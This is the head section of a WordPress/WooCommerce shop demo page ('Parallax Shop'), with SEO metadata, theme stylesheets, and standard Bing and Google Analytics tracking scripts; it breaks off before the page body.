

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdigitalsproducts.com/demos/shop-demos/parallax-shop/
body_size: 66067
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bestdigitalsproducts.com/xmlrpc.php" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css">
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134601556"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Parallax Shop - Best Products</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bestdigitalsproducts.com/demos/shop-demos/parallax-shop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Best Products -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Parallax Shop - Best Products" />
		<meta property="og:url" content="https://bestdigitalsproducts.com/demos/shop-demos/parallax-shop/" />
		<meta property="article:published_time" content="2015-11-20T13:46:21+00:00" />
		<meta property="article:modified_time" content="2019-11-30T22:52:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Parallax Shop - Best Products" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/bestdigitalsproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/#listItem","name":"Demos"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/#listItem","position":2,"name":"Demos","item":"https:\/\/bestdigitalsproducts.com\/demos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/#listItem","name":"Shop Demos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/#listItem","position":3,"name":"Shop Demos","item":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/#listItem","name":"Parallax Shop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/#listItem","name":"Demos"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/#listItem","position":4,"name":"Parallax Shop","previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/#listItem","name":"Shop Demos"}}]},{"@type":"Organization","@id":"https:\/\/bestdigitalsproducts.com\/#organization","name":"Best Products Office 2021","url":"https:\/\/bestdigitalsproducts.com\/"},{"@type":"WebPage","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/#webpage","url":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/","name":"Parallax Shop - Best Products","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bestdigitalsproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/#breadcrumblist"},"datePublished":"2015-11-20T13:46:21+00:00","dateModified":"2019-11-30T22:52:14+00:00"},{"@type":"WebSite","@id":"https:\/\/bestdigitalsproducts.com\/#website","url":"https:\/\/bestdigitalsproducts.com\/","name":"Best Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/bestdigitalsproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Feed" href="https://bestdigitalsproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Comments Feed" href="https://bestdigitalsproducts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Fdemos%2Fshop-demos%2Fparallax-shop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Fdemos%2Fshop-demos%2Fparallax-shop%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZR9M56N7KN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/parallax-shop\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZR9M56N7KN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZR9M56N7KN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ywpc-frontend-topbar-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bestdigitalsproducts.com/wp-content/uploads/maxmegamenu/style.css?ver=de9ce0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestdigitalsproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='actionable-google-analytics-css' href='https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/css/actionable-google-analytics-public.css?ver=CC-V3-3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-RCEP3GV83T", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bestdigitalsproducts.com","hash_tracking":"false","v4_id":"G-ZR9M56N7KN"};/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
